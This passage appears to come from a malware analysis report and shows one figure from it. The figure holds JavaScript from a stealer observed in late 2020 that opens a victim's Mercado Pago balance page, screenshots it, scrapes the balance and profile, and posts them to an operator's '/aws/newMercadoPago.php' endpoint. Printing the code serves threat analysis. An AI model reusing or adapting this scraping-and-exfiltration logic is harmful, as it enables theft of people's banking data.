 FIGURE 37
Index.js version that observed in late 2020
const res = await navigate('https://www.mercadopago.com.br/banking/balance#from-section=home', page)
if (!res) return
console.log('Navigation completed')
Taking screenshot of
MercadoPago page
await printReport(page, 'Mercado Pago Screenshot', 'mercado_pago.png')
const url = await page.url()
if (!url.match(/mercadopago\..*home/)) return
console.log(`${await page.title()}`)
console.log(`${await page.url()}`)
let saldo = await page.$eval('.price-tag-fraction', el => el.innerText)
let perfil = await page.$eval('.mp-user-menu__user-info', el => el.innerText)
perfil = perfil.replace('Olá ', '')
perfil = perfil.replace(' - Mercado Pontos', '')
perfil = perfil.replace(/[\r\n]+/, ' | ')
console.log(`${perfil}`)
console.log(`R$ ${saldo}`)
Sending the financial information
await httpPost(`${host}/aws/newMercadoPago.php`, {
uid: loadUID().uid,
data: JSON.stringify({
saldo: saldo,
perfil: perfil,
atividades: ''